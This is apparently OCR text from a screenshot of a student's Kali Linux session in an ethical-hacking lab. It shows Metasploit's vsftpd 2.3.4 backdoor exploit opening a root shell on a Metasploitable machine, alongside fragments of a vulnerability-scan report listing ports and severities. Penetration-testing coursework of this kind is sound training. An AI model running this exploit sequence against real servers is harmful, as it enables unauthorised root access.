 Home
vsphereteaching-direct.scem....
SCEM-KWD-Teaching
16301173
EH21-Met-16301173
EH21-Kal-16301173
met2-report.pdf
met2-Full-rep...
[/usr/share/ex...
[/usr/share/ex...
[kali@kali: ~]
kali@kali: ~/D...
Downloads - Fi...
03:34 PM
met2-Full-report.pdf
File Edit View Go Bookmarks Help
Previous Next 8 (8 of 74) Fit Width
kali@kali: ~/Downloads
File Actions Edit View Help
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.103:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.103:21 - USER: 331 Please specify the password.
[+] 192.168.1.103:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.103:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.1.103:6200) at 2021-03-27 15:32:46 +1100
id
uid=0(root) gid=0(root)
hostname
metasploitable
High 3632/tcp 27
Medium 445/tcp 28
Medium 5432/tcp 29
Medium 2121/tcp 42
Medium 6697/t... 43
Medium 21/tcp 44
Medium 23/tcp 45
Medium 5900/t... 46
Medium 80/tcp 47
2 RESULTS PER HOST 9